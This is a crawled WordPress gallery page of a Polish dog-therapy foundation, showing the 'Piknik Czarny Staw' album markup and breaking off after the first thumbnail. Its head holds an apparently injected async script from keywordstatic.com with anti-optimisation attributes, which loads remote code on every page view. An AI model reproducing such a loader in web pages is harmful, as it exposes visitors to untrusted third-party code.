

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dogoterapia.org.pl/galeria-2/nggallery/wszstko/Piknik-Czarny-Staw/page/2
body_size: 13302
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://dogoterapia.org.pl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://dogoterapia.org.pl';var et_post_id='272';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v14.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galeria - Dogoterapia</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://dogoterapia.org.pl/galeria-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galeria - Dogoterapia" />
	<meta property="og:url" content="http://dogoterapia.org.pl/galeria-2/" />
	<meta property="og:site_name" content="Dogoterapia" />
	<meta property="article:modified_time" content="2019-08-07T20:40:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://dogoterapia.org.pl/#website","url":"http://dogoterapia.org.pl/","name":"Dogoterapia","description":"Fundacja &quot;Ama Canem&quot; \u0142\u00f3d\u017a","potentialAction":[{"@type":"SearchAction","target":"http://dogoterapia.org.pl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"http://dogoterapia.org.pl/galeria-2/#webpage","url":"http://dogoterapia.org.pl/galeria-2/","name":"Galeria - Dogoterapia","isPartOf":{"@id":"http://dogoterapia.org.pl/#website"},"datePublished":"2019-07-16T09:40:53+00:00","dateModified":"2019-08-07T20:40:05+00:00","inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["http://dogoterapia.org.pl/galeria-2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dogoterapia &raquo; Kanał z wpisami" href="http://dogoterapia.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogoterapia &raquo; Kanał z komentarzami" href="http://dogoterapia.org.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dogoterapia.org.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.4.4" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dogoterapia.org.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='http://dogoterapia.org.pl/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='http://dogoterapia.org.pl/wp-content/plugins/final-tiles-grid-gallery-lite/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://dogoterapia.org.pl/wp-content/themes/Divi/style.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Lora%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.8.3#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://dogoterapia.org.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/dogoterapia.org.pl\/index.php?photocrati_ajax=1","rest_url":"http:\/\/dogoterapia.org.pl\/wp-json\/","wp_home_url":"http:\/\/dogoterapia.org.pl","wp_site_url":"http:\/\/dogoterapia.org.pl","wp_root_url":"http:\/\/dogoterapia.org.pl","wp_plugins_url":"http:\/\/dogoterapia.org.pl\/wp-content\/plugins","wp_content_url":"http:\/\/dogoterapia.org.pl\/wp-content","wp_includes_url":"http:\/\/dogoterapia.org.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"51ddc387a0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=4.0.4" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=4.0.4" id="shave.js-js"></script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.8.3" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"galeria_2"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dogoterapia.org.pl/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.8.3" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="http://dogoterapia.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dogoterapia.org.pl/wp-json/wp/v2/pages/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dogoterapia.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://dogoterapia.org.pl/?p=272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dogoterapia.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdogoterapia.org.pl%2Fgaleria-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dogoterapia.org.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdogoterapia.org.pl%2Fgaleria-2%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-core-unified-272-cached-inline-styles" href="http://dogoterapia.org.pl/wp-content/et-cache/272/et-core-unified-272-17694433341139.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular page-template-default page page-id-272 wp-theme-Divi et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="110">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://dogoterapia.org.pl/">
						<img src="http://dogoterapia.org.pl///wp-content/uploads/2019/07/baner-1.png" alt="Dogoterapia" id="logo" data-height-percentage="93" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="110" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286"><a href="http://dogoterapia.org.pl/o-fundacji/">O fundacji</a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://dogoterapia.org.pl/statut/">Statut</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://dogoterapia.org.pl/wladze/">Władze</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://dogoterapia.org.pl/bilans/">Bilans</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://dogoterapia.org.pl/oddzial-turek/">Oddział Turek</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="http://dogoterapia.org.pl/oddzial-zabrze/">Oddział Zabrze</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="http://dogoterapia.org.pl/wolontariat/">Wolontariat</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="http://dogoterapia.org.pl/dogoterapia/">Dogoterapia</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="http://dogoterapia.org.pl/my-i-nasze-psy/">My i nasze psy</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://dogoterapia.org.pl/gwiazdy/">Gwiazdy</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://dogoterapia.org.pl/przyjaciele/">Przyjaciele</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="http://dogoterapia.org.pl/dzialalnosc/">Działalność</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-272 current_page_item menu-item-280"><a href="http://dogoterapia.org.pl/galeria-2/" aria-current="page">Galeria</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="http://dogoterapia.org.pl/o-cookies/">O cookies</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://dogoterapia.org.pl/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://dogoterapia.org.pl/">
					<input type="search" class="et-search-field" placeholder="Wyszukiwanie &hellip;" value="" name="s" title="Szukaj:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-272" class="post-272 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Galeria</h2>
<p></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner"><ul class="ngg-breadcrumbs">
			<li class="ngg-breadcrumb">
							<a href="http://dogoterapia.org.pl/galeria-2">Główny Album</a>
										<span class="ngg-breadcrumb-divisor"> &raquo; </span>
					</li>
			<li class="ngg-breadcrumb">
							Piknik Czarny Staw								</li>
	</ul><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-36216b495a95a89e60d0b626d5d71dcd-2">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_018.jpg"
				title=""
				data-src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/phoca_thumb_m_piknik-czarny-staw_018.jpg"
				data-thumbnail="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_018.jpg"
				data-image-id="9011"
				data-title="phoca_thumb_m_piknik-czarny-staw_018"
				data-description=""
				data-image-slug="phoca_thumb_m_piknik-czarny-staw_018"
				class="ngg-simplelightbox" rel="36216b495a95a89e60d0b626d5d71dcd">
				<img
					title="phoca_thumb_m_piknik-czarny-staw_018"
					alt="phoca_thumb_m_piknik-czarny-staw_018"
					src="http://dogoterapia.org.pl/wp-content/gallery/piknik-czarny-staw/thumbs/thumbs_phoca_thumb_m_piknik-czarny-staw_018.jpg"
					width="100"
					height="100"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
